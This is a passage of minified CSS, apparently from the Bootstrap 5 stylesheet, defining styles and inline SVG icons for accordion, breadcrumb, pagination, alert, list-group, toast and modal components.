fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) 